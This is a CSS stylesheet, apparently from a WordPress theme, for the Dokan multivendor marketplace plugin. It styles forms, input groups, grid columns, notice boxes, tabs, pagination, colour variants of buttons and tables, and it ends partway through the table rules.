.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__rendered li {
  line-height: 52px;
  color: var(--text);
}
.dokan-form-group .select2-container--default .select2-selection--multiple .select2-selection__arrow,
.dokan-form-group .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 52px;
}
.dokan-form-group .select2-container--default .select2-search--dropdown .select2-search__field {
  background: #fff !important;
}

.dokan-input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.dokan-input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.dokan-input-group .dokan-form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn, .dokan-input-group .form-control {
  display: table-cell;
}

.dokan-input-group-addon:not(:first-child):not(:last-child), .dokan-input-group-btn:not(:first-child):not(:last-child), .dokan-input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.dokan-input-group-addon, .dokan-input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.dokan-input-group-addon {
  padding: 6px 12px;
  font-weight: normal;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #EDEDED;
  border-radius: 4px;
}
.dokan-input-group-addon input[type=radio], .dokan-input-group-addon input[type=checkbox] {
  margin-top: 0;
}

.dokan-input-group .dokan-form-control:first-child, .dokan-input-group-addon:first-child {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group > .btn, .dokan-input-group-btn:first-child > .dropdown-toggle {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}
.dokan-input-group-btn:last-child > .btn:not(:last-child):not(.dropdown-toggle), .dokan-input-group-btn:last-child > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0px;
  border-top-right-radius: 0px;
}

.dokan-input-group-addon:first-child {
  border-right: 0;
}

.dokan-input-group .dokan-form-control:last-child, .dokan-input-group-addon:last-child {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group > .btn, .dokan-input-group-btn:last-child > .dropdown-toggle {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}
.dokan-input-group-btn:first-child > .btn:not(:first-child), .dokan-input-group-btn:first-child > .btn-group:not(:first-child) > .btn {
  border-bottom-left-radius: 0px;
  border-top-left-radius: 0px;
}

.dokan-input-group-addon:last-child {
  border-left: 0;
}

.dokan-input-group-btn {
  position: relative;
  font-size: 0;
  white-space: nowrap;
}
.dokan-input-group-btn > .btn {
  position: relative;
}
.dokan-input-group-btn > .btn + .btn {
  margin-left: -1px;
}
.dokan-input-group-btn > .btn:hover, .dokan-input-group-btn > .btn:focus, .dokan-input-group-btn > .btn:active {
  z-index: 2;
}
.dokan-input-group-btn:first-child > .btn, .dokan-input-group-btn:first-child > .btn-group {
  margin-right: -1px;
}
.dokan-input-group-btn:last-child > .btn, .dokan-input-group-btn:last-child > .btn-group {
  margin-left: -1px;
}

.dokan-form-horizontal {
  text-align: center;
}
.dokan-form-horizontal label {
  display: inline-block;
  max-width: 100%;
  margin-bottom: 5px;
}
.dokan-form-horizontal .dokan-form-group:before {
  display: table;
  content: " ";
}
.dokan-form-horizontal .dokan-form-group:after {
  display: table;
  content: " ";
  clear: both;
}
.dokan-form-horizontal .dokan-control-label {
  text-align: right;
  margin-bottom: 0;
  margin-top: 0;
  padding-right: 15px;
  font-weight: 600;
}

.dokan-row {
  margin-right: -15px;
  margin-left: -15px;
}

.dokan-w1 {
  width: 8.33333333%;
  float: left;
}

.dokan-w2 {
  width: 16.66666667%;
  float: left;
}

.dokan-w3 {
  width: 25%;
  float: left;
}

.dokan-w4 {
  width: 33.33333333%;
  float: left;
}

.dokan-w5 {
  width: 41.66666667%;
  float: left;
}

.dokan-w6 {
  width: 50%;
  float: left;
}

.dokan-w7 {
  width: 63%;
  float: left;
}

.dokan-w8 {
  width: 58.33333333%;
  float: left;
}

.dokan-w9 {
  width: 75%;
  float: left;
}

.dokan-w10 {
  width: 83.33333333%;
  float: left;
}

.dokan-w11 {
  width: 91.66666667%;
  float: left;
}

.dokan-w12 {
  width: 100%;
  float: left;
}

.dokan-text-left {
  text-align: left;
}

.dokan-text-right {
  text-align: right;
}

.woocommerce .form-row.has-error {
  background-color: #ffe5e5;
  padding: 10px;
  border-radius: 3px;
}
.woocommerce form.register.dokan-vendor-register {
  border: none;
  padding: 0;
}
.woocommerce form.register.dokan-vendor-register .name-field {
  display: flex;
  justify-content: space-between;
}
.woocommerce form.register.dokan-vendor-register .name-field p {
  width: 48%;
}

.wp-editor-wrap {
  border: 1px solid #EDEDED;
}

.dokan-message, .dokan-info, .dokan-error {
  padding: 15px 15px 15px 50px;
  margin: 5px 0 15px 0;
  position: relative;
  background: #fff;
  border-bottom: 1px solid #EDEDED;
  border-left: 1px solid #EDEDED;
  border-right: 1px solid #EDEDED;
  -moz-border-radius: 4px;
  -webkit-border-radius: 4px;
  border-radius: 4px;
}

.dokan-message:before, .dokan-info:before, .dokan-error:before {
  position: absolute;
  top: 0;
  left: 15px;
  padding-top: 15px;
  font-family: sans-serif;
  color: #fff;
  width: 20px;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  text-align: center;
}

.dokan-message {
  border-top: 3px solid #8fae1b;
}
.dokan-message:before {
  background-color: #8fae1b;
  content: "✓";
}

.dokan-info {
  border-top: 3px solid #109AE7;
}
.dokan-info:before {
  background-color: #109AE7;
  content: "✓";
  content: "i";
  font-family: Times, Georgia, serif;
  font-style: italic;
}

.dokan-error {
  border-top: 3px solid #b81c23;
}
.dokan-error:before {
  background-color: #b81c23;
  content: "×";
  font-weight: 700;
}

ul.dokan_tabs {
  border-bottom: 1px solid #EDEDED;
  margin-bottom: 20px;
  line-height: 24px;
}
ul.dokan_tabs > li {
  margin-bottom: -1px !important;
}
ul.dokan_tabs li {
  display: inline-block;
  margin-right: 5px !important;
  border: 1px solid #EDEDED;
  border-bottom: none;
}
ul.dokan_tabs li:first-child {
  margin-left: 10px;
}
ul.dokan_tabs li a {
  display: block;
  padding: 6px 8px !important;
}
ul.dokan_tabs li a:hover {
  background-color: #eee;
}
ul.dokan_tabs li.dokan-hide {
  display: none;
}
ul.dokan_tabs li.active {
  border-bottom: 1px solid #fff !important;
}

.dokan-pagination-container {
  text-align: center;
}
.dokan-pagination-container .dokan-pagination {
  display: inline-block;
  padding-left: 0;
  margin-left: 0;
  margin-top: 20px;
}
.dokan-pagination-container .dokan-pagination li {
  display: inline-block;
}
.dokan-pagination-container .dokan-pagination li a {
  border-radius: 50%;
  display: inline-block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background-color: transparent;
  color: var(--light);
  font-size: 12px;
  font-weight: 700;
}
.dokan-pagination-container .dokan-pagination li.active a {
  background-color: var(--primary);
  border-color: var(--primary);
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li[class] a {
  padding-left: 1em;
  padding-right: 1em;
  width: auto;
  color: var(--accent);
}
.dokan-pagination-container .dokan-pagination li.prev, .dokan-pagination-container .dokan-pagination li.next {
  padding-left: 0;
  padding-right: 0;
  display: none;
}
.dokan-pagination-container .dokan-pagination li.next i {
  margin-left: 5px;
}
.dokan-pagination-container .dokan-pagination li.prev i {
  margin-right: 5px;
}

input[type=submit].dokan-btn, a.dokan-btn, .dokan-btn {
  display: inline-block;
  margin-bottom: 0;
  cursor: pointer;
  background-image: none;
  border-radius: 5px;
  user-select: none;
}

input[type=submit].dokan-btn:active, a.dokan-btn:active, .dokan-btn:active, input[type=submit].dokan-btn.active, a.dokan-btn.active, .dokan-btn.active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
  box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);
}

input[type=submit].dokan-btn-theme:hover,
a.dokan-btn-theme:hover,
.dokan-btn-theme:hover,
input[type=submit].dokan-btn-theme:focus,
a.dokan-btn-theme:focus, .dokan-btn-theme:focus,
input[type=submit].dokan-btn-theme:active,
a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme:active, a.dokan-btn-theme:active, .dokan-btn-theme:active, input[type=submit].dokan-btn-theme.active, a.dokan-btn-theme.active, .dokan-btn-theme.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-theme, .open .dropdown-togglea.dokan-btn-theme, .open .dropdown-toggle.dokan-btn-theme {
  background-image: none;
}

input[type=submit].dokan-btn-theme.disabled, a.dokan-btn-theme.disabled, .dokan-btn-theme.disabled, input[type=submit].dokan-btn-theme[disabled], a.dokan-btn-theme[disabled], .dokan-btn-theme[disabled] {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme, fieldset[disabled] a.dokan-btn-theme, fieldset[disabled] .dokan-btn-theme {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:hover, a.dokan-btn-theme.disabled:hover, .dokan-btn-theme.disabled:hover, input[type=submit].dokan-btn-theme[disabled]:hover, a.dokan-btn-theme[disabled]:hover, .dokan-btn-theme[disabled]:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:hover, fieldset[disabled] a.dokan-btn-theme:hover, fieldset[disabled] .dokan-btn-theme:hover {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:focus, a.dokan-btn-theme.disabled:focus, .dokan-btn-theme.disabled:focus, input[type=submit].dokan-btn-theme[disabled]:focus, a.dokan-btn-theme[disabled]:focus, .dokan-btn-theme[disabled]:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:focus, fieldset[disabled] a.dokan-btn-theme:focus, fieldset[disabled] .dokan-btn-theme:focus {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled:active, a.dokan-btn-theme.disabled:active, .dokan-btn-theme.disabled:active, input[type=submit].dokan-btn-theme[disabled]:active, a.dokan-btn-theme[disabled]:active, .dokan-btn-theme[disabled]:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme:active, fieldset[disabled] a.dokan-btn-theme:active, fieldset[disabled] .dokan-btn-theme:active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme.disabled.active, a.dokan-btn-theme.disabled.active, .dokan-btn-theme.disabled.active, input[type=submit].dokan-btn-theme[disabled].active, a.dokan-btn-theme[disabled].active, .dokan-btn-theme[disabled].active {
  background-color: var(--primary);
  border-color: var(--primary);
}

fieldset[disabled] input[type=submit].dokan-btn-theme.active, fieldset[disabled] a.dokan-btn-theme.active, fieldset[disabled] .dokan-btn-theme.active {
  background-color: var(--primary);
  border-color: var(--primary);
}

input[type=submit].dokan-btn-theme .badge, a.dokan-btn-theme .badge, .dokan-btn-theme .badge {
  color: #f05025;
  background-color: #fff;
}

input[type=submit].dokan-btn-success, a.dokan-btn-success, .dokan-btn-success {
  color: #fff;
  background-color: #5cb85c;
  border-color: #4cae4c;
}

input[type=submit].dokan-btn-success:hover, a.dokan-btn-success:hover, .dokan-btn-success:hover, input[type=submit].dokan-btn-success:focus, a.dokan-btn-success:focus, .dokan-btn-success:focus, input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  color: #fff;
  background-color: #47a447;
  border-color: #398439;
}

input[type=submit].dokan-btn-success:active, a.dokan-btn-success:active, .dokan-btn-success:active, input[type=submit].dokan-btn-success.active, a.dokan-btn-success.active, .dokan-btn-success.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-success, .open .dropdown-togglea.dokan-btn-success, .open .dropdown-toggle.dokan-btn-success {
  background-image: none;
}

input[type=submit].dokan-btn-success.disabled, a.dokan-btn-success.disabled, .dokan-btn-success.disabled, input[type=submit].dokan-btn-success[disabled], a.dokan-btn-success[disabled], .dokan-btn-success[disabled] {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success, fieldset[disabled] a.dokan-btn-success, fieldset[disabled] .dokan-btn-success {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:hover, a.dokan-btn-success.disabled:hover, .dokan-btn-success.disabled:hover, input[type=submit].dokan-btn-success[disabled]:hover, a.dokan-btn-success[disabled]:hover, .dokan-btn-success[disabled]:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:hover, fieldset[disabled] a.dokan-btn-success:hover, fieldset[disabled] .dokan-btn-success:hover {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:focus, a.dokan-btn-success.disabled:focus, .dokan-btn-success.disabled:focus, input[type=submit].dokan-btn-success[disabled]:focus, a.dokan-btn-success[disabled]:focus, .dokan-btn-success[disabled]:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:focus, fieldset[disabled] a.dokan-btn-success:focus, fieldset[disabled] .dokan-btn-success:focus {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled:active, a.dokan-btn-success.disabled:active, .dokan-btn-success.disabled:active, input[type=submit].dokan-btn-success[disabled]:active, a.dokan-btn-success[disabled]:active, .dokan-btn-success[disabled]:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success:active, fieldset[disabled] a.dokan-btn-success:active, fieldset[disabled] .dokan-btn-success:active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success.disabled.active, a.dokan-btn-success.disabled.active, .dokan-btn-success.disabled.active, input[type=submit].dokan-btn-success[disabled].active, a.dokan-btn-success[disabled].active, .dokan-btn-success[disabled].active {
  background-color: #80c780;
  border-color: #6ec06e;
}

fieldset[disabled] input[type=submit].dokan-btn-success.active, fieldset[disabled] a.dokan-btn-success.active, fieldset[disabled] .dokan-btn-success.active {
  background-color: #80c780;
  border-color: #6ec06e;
}

input[type=submit].dokan-btn-success .badge, a.dokan-btn-success .badge, .dokan-btn-success .badge {
  color: #5cb85c;
  background-color: #fff;
}

input[type=submit].dokan-btn-default:active, a.dokan-btn-default:active, .dokan-btn-default:active, input[type=submit].dokan-btn-default.active, a.dokan-btn-default.active, .dokan-btn-default.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-default, .open .dropdown-togglea.dokan-btn-default, .open .dropdown-toggle.dokan-btn-default {
  background-image: none;
}

input[type=submit].dokan-btn-default.disabled, a.dokan-btn-default.disabled, .dokan-btn-default.disabled, input[type=submit].dokan-btn-default[disabled], a.dokan-btn-default[disabled], .dokan-btn-default[disabled] {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default, fieldset[disabled] a.dokan-btn-default, fieldset[disabled] .dokan-btn-default {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:hover, a.dokan-btn-default.disabled:hover, .dokan-btn-default.disabled:hover, input[type=submit].dokan-btn-default[disabled]:hover, a.dokan-btn-default[disabled]:hover, .dokan-btn-default[disabled]:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:hover, fieldset[disabled] a.dokan-btn-default:hover, fieldset[disabled] .dokan-btn-default:hover {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:focus, a.dokan-btn-default.disabled:focus, .dokan-btn-default.disabled:focus, input[type=submit].dokan-btn-default[disabled]:focus, a.dokan-btn-default[disabled]:focus, .dokan-btn-default[disabled]:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:focus, fieldset[disabled] a.dokan-btn-default:focus, fieldset[disabled] .dokan-btn-default:focus {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled:active, a.dokan-btn-default.disabled:active, .dokan-btn-default.disabled:active, input[type=submit].dokan-btn-default[disabled]:active, a.dokan-btn-default[disabled]:active, .dokan-btn-default[disabled]:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default:active, fieldset[disabled] a.dokan-btn-default:active, fieldset[disabled] .dokan-btn-default:active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default.disabled.active, a.dokan-btn-default.disabled.active, .dokan-btn-default.disabled.active, input[type=submit].dokan-btn-default[disabled].active, a.dokan-btn-default[disabled].active, .dokan-btn-default[disabled].active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

fieldset[disabled] input[type=submit].dokan-btn-default.active, fieldset[disabled] a.dokan-btn-default.active, fieldset[disabled] .dokan-btn-default.active {
  background-color: #ffffff;
  border-color: #e6e6e6;
}

input[type=submit].dokan-btn-default .badge, a.dokan-btn-default .badge, .dokan-btn-default .badge {
  color: #fff;
  background-color: #fff;
}

input[type=submit].dokan-btn-danger, a.dokan-btn-danger, .dokan-btn-danger {
  color: #fff;
  background-color: #ef3636;
  border-color: #d43f3a;
}

input[type=submit].dokan-btn-danger:hover, a.dokan-btn-danger:hover, .dokan-btn-danger:hover, input[type=submit].dokan-btn-danger:focus, a.dokan-btn-danger:focus, .dokan-btn-danger:focus, input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  color: #fff;
  background-color: #d2322d;
  border-color: #ac2925;
}

input[type=submit].dokan-btn-danger:active, a.dokan-btn-danger:active, .dokan-btn-danger:active, input[type=submit].dokan-btn-danger.active, a.dokan-btn-danger.active, .dokan-btn-danger.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-danger, .open .dropdown-togglea.dokan-btn-danger, .open .dropdown-toggle.dokan-btn-danger {
  background-image: none;
}

input[type=submit].dokan-btn-danger.disabled, a.dokan-btn-danger.disabled, .dokan-btn-danger.disabled, input[type=submit].dokan-btn-danger[disabled], a.dokan-btn-danger[disabled], .dokan-btn-danger[disabled] {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger, fieldset[disabled] a.dokan-btn-danger, fieldset[disabled] .dokan-btn-danger {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:hover, a.dokan-btn-danger.disabled:hover, .dokan-btn-danger.disabled:hover, input[type=submit].dokan-btn-danger[disabled]:hover, a.dokan-btn-danger[disabled]:hover, .dokan-btn-danger[disabled]:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:hover, fieldset[disabled] a.dokan-btn-danger:hover, fieldset[disabled] .dokan-btn-danger:hover {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:focus, a.dokan-btn-danger.disabled:focus, .dokan-btn-danger.disabled:focus, input[type=submit].dokan-btn-danger[disabled]:focus, a.dokan-btn-danger[disabled]:focus, .dokan-btn-danger[disabled]:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:focus, fieldset[disabled] a.dokan-btn-danger:focus, fieldset[disabled] .dokan-btn-danger:focus {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled:active, a.dokan-btn-danger.disabled:active, .dokan-btn-danger.disabled:active, input[type=submit].dokan-btn-danger[disabled]:active, a.dokan-btn-danger[disabled]:active, .dokan-btn-danger[disabled]:active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger:active, fieldset[disabled] a.dokan-btn-danger:active, fieldset[disabled] .dokan-btn-danger:active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger.disabled.active, a.dokan-btn-danger.disabled.active, .dokan-btn-danger.disabled.active, input[type=submit].dokan-btn-danger[disabled].active, a.dokan-btn-danger[disabled].active, .dokan-btn-danger[disabled].active {
  background-color: #e27c79;
  border-color: #de6764;
}

fieldset[disabled] input[type=submit].dokan-btn-danger.active, fieldset[disabled] a.dokan-btn-danger.active, fieldset[disabled] .dokan-btn-danger.active {
  background-color: #e27c79;
  border-color: #de6764;
}

input[type=submit].dokan-btn-danger .badge, a.dokan-btn-danger .badge, .dokan-btn-danger .badge {
  color: #ef3636;
  background-color: #fff;
}

input[type=submit].dokan-btn-info, a.dokan-btn-info, .dokan-btn-info {
  color: #fff;
  background-color: #5bc0de;
  border-color: #46b8da;
}

input[type=submit].dokan-btn-info:hover, a.dokan-btn-info:hover, .dokan-btn-info:hover, input[type=submit].dokan-btn-info:focus, a.dokan-btn-info:focus, .dokan-btn-info:focus, input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  color: #fff;
  background-color: #39b3d7;
  border-color: #269abc;
}

input[type=submit].dokan-btn-info:active, a.dokan-btn-info:active, .dokan-btn-info:active, input[type=submit].dokan-btn-info.active, a.dokan-btn-info.active, .dokan-btn-info.active {
  background-image: none;
}

.open .dropdown-toggleinput[type=submit].dokan-btn-info, .open .dropdown-togglea.dokan-btn-info, .open .dropdown-toggle.dokan-btn-info {
  background-image: none;
}

input[type=submit].dokan-btn-info.disabled, a.dokan-btn-info.disabled, .dokan-btn-info.disabled, input[type=submit].dokan-btn-info[disabled], a.dokan-btn-info[disabled], .dokan-btn-info[disabled] {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info, fieldset[disabled] a.dokan-btn-info, fieldset[disabled] .dokan-btn-info {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:hover, a.dokan-btn-info.disabled:hover, .dokan-btn-info.disabled:hover, input[type=submit].dokan-btn-info[disabled]:hover, a.dokan-btn-info[disabled]:hover, .dokan-btn-info[disabled]:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:hover, fieldset[disabled] a.dokan-btn-info:hover, fieldset[disabled] .dokan-btn-info:hover {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:focus, a.dokan-btn-info.disabled:focus, .dokan-btn-info.disabled:focus, input[type=submit].dokan-btn-info[disabled]:focus, a.dokan-btn-info[disabled]:focus, .dokan-btn-info[disabled]:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:focus, fieldset[disabled] a.dokan-btn-info:focus, fieldset[disabled] .dokan-btn-info:focus {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled:active, a.dokan-btn-info.disabled:active, .dokan-btn-info.disabled:active, input[type=submit].dokan-btn-info[disabled]:active, a.dokan-btn-info[disabled]:active, .dokan-btn-info[disabled]:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info:active, fieldset[disabled] a.dokan-btn-info:active, fieldset[disabled] .dokan-btn-info:active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info.disabled.active, a.dokan-btn-info.disabled.active, .dokan-btn-info.disabled.active, input[type=submit].dokan-btn-info[disabled].active, a.dokan-btn-info[disabled].active, .dokan-btn-info[disabled].active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

fieldset[disabled] input[type=submit].dokan-btn-info.active, fieldset[disabled] a.dokan-btn-info.active, fieldset[disabled] .dokan-btn-info.active {
  background-color: #85d0e7;
  border-color: #70c8e2;
}

input[type=submit].dokan-btn-info .badge, a.dokan-btn-info .badge, .dokan-btn-info .badge {
  color: #5bc0de;
  background-color: #fff;
}

input[type=submit].dokan-btn-lg, a.dokan-btn-lg, .dokan-btn-lg {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33;
  border-radius: 6px;
}

input[type=submit].dokan-btn-sm, a.dokan-btn-sm, .dokan-btn-sm {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5;
  border-radius: 3px;
}

.dokan-btn-round[class] {
  border-radius: 50%;
  width: 35px;
  height: 34px;
  font-size: 25px;
  line-height: 34px;
}

.dokan-table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.dokan-table > thead > tr > th, .dokan-table > tbody > tr > th, .dokan-table > tfoot > tr > th, .dokan-table > thead > tr > td, .dokan-table > tbody > tr > td, .dokan-table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42;
  vertical-align: top;
  border-top: 1px solid #EDEDED;
}
.dokan-table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 2px solid #EDEDED;
}
.dokan-table > caption + thead > tr:first-child > th, .dokan-table > colgroup + thead > tr:first-child > th, .dokan-table > thead:first-child > tr:first-child > th, .dokan-table > caption + thead > tr:first-child > td, .dokan-table > colgroup + thead > tr:first-child > td, .dokan-table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.dokan-table > tbody + tbody {
  border-top: 2px solid #EDEDED;
}
.dokan-table .toggle-row {
  position: absolute;
  right: 8px;
  top: 0;
  display: none;
  padding: 0;
  width: 40px;
  height: 40px;
  border: none;
  outline: 0;
  background: 0 0;
  color: #444;
}

.dokan-table-striped > tbody > tr:nth-of-type(odd) {
  background-color: #f9f9f9;
}

.table > thead > tr > .active, .table > tbody > tr > .active, .table > tfoot > tr > .active, .table > thead > .active > td, .table > tbody > .active > td, .table > tfoot > .active > td, .table > thead > .active > th, .table > tbody > .active > th, .table > tfoot > .active > th {
  background-color: #f5f5f5;
}

.table-hover > tbody > tr > .active:hover {
  background-color: #e8e8e8;
}
.table-hover > tbody > .active:hover > td, .table-hover > tbody > .active:hover > th {
  background-color: #e8e8e8;
}

.dokan-table > thead > tr > td.active, .dokan-table > tbody > tr > td.active, .dokan-table > tfoot > tr > td.active, .dokan-table > thead > tr > th.active, .dokan-table > tbody > tr > th.active, .dokan-table > tfoot > tr > th.active, .dokan-table > thead > tr.active > td, .dokan-table > tbody > tr.active > td, .dokan-table > tfoot > tr.active > td, .dokan-table > thead > tr.active > th, .dokan-table > tbody > tr.active > th, .dokan-table > tfoot > tr.active > th {
  background-color: #f5f5f5;
}

.dokan-table-hover > tbody > tr > td.active:hover, .dokan-table-hover > tbody > tr > th.active:hover {
  background-color: #e8e8e8;
}
.dokan-table-hover > tbody > tr.active:hover > td, .dokan-table-hover > tbody > tr:hover > .active, .dokan-table-hover > tbody > tr.active:hover > th {
  background-color: #e8e8e8;
}

.table > thead > tr > .success, .table > tbody > tr > .success, .table > tfoot > tr > .success, .table > thead > .success > td, .table > tbody > .success > td, .table > tfoot > .success > td, .table > thead > .success > th, .table > tbody > .success > th, .table > tfoot > .success > th {
  background-color: #dff0d8;
}

.table-hover > tbody > tr > .success:hover {
  background-color: #d0e9c6;
}
.table-hover > tbody > .success:hover > td, .table-hover > tbody > .success:hover > th {
  background-color: #d0e9c6;
}

.dokan-table > thead > tr > td.success, .dokan-table > tbody > tr > td.success, .dokan-table > tfoot > tr > td.success, .dokan-table > thead > tr > th.success, .dokan-table > tbody > tr > th.success, .dokan-table > tfoot > tr > th.success, .dokan-table > thead > tr.success > td, .dokan-table > tbody > tr.success > td, .dokan-table > tfoot > tr.success > td, .dokan-table > thead > tr.success > th, .dokan-table > tbody > tr.success > th, .dokan-table > tfoot > tr.success > th {
  background-color: #dff0d8;
}

.dokan-table-hover > tbody > tr > td.success:hover, .dokan-table-hover > tbody > tr > th.success:hover {
  background-color: #d0e9c6;
}
.dokan-table-hover > tbody > tr.success:hover > td, .dokan-table-hover > tbody > tr:hover > .success, .dokan-table-hover > tbody > tr.success:hover > th {
  background-color: #d0e9c6;
}

.table > thead > tr > .info, .table > tbody > tr > .info, .table > tfoot > tr > .info, .table > thead > .info > td, .table > tbody > .info > td, .table > tfoot > .info > td, .table > thead > .info > th, .table > tbody > .info > th, .table > tfoot > .info > th {
  background-color: #d9edf7;
}

.table-hover > tbody > tr > .info:hover {
  background-color: #c4e3f3;
}
